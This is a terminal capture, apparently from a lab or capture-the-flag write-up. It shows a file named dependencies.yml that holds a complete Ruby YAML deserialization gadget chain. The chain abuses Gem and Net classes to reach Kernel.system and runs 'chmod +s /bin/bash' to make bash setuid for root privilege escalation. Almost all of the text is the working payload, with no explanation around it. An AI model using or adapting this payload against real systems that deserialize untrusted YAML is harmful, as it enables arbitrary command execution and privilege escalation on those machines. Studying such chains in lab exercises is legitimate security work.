 henry@precious:~$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: "chmod +s /bin/bash"
         method_id: :resolve
henry@precious:~$